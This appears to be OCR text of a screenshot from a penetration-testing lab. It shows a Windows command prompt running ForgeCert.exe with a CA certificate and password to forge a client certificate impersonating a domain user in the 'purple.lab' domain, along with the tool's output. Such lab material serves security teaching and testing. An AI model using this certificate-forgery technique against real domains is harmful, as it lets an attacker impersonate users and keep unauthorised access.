 Administrator: Command Prompt
C:\temp>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123 --Subject CN=User --SubjectAltName pentestlab@pur
ple.lab --NewCertPath localadmin.pfx --NewCertPassword Password123
CA Certificate Information:
  Subject:        CN=purple-CA, DC=purple, DC=lab
  Issuer:         CN=purple-CA, DC=purple, DC=lab
  Start Date:     8/24/2021 11:11:58 PM
  End Date:       8/24/2026 11:21:58 PM
  Thumbprint:     18F5D10AF226835573269BCD112ED2A7C185F9D7
  Serial:         7E695F90F23BFD814153ADDCF6603905
Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: pentestlab@purple.lab
  Issuer:         CN=purple-CA, DC=purple, DC=lab
  Start Date:     11/7/2021 2:24:25 AM
  End Date:       11/7/2022 2:24:25 AM
  Thumbprint:     054072887559F1D138874F2DD63D747EB7ECF844
  Serial:         00DB3A846DCC78E24B7D753ECD28B7B61A
Done. Saved forged certificate to localadmin.pfx with the password 'Password123'
C:\temp>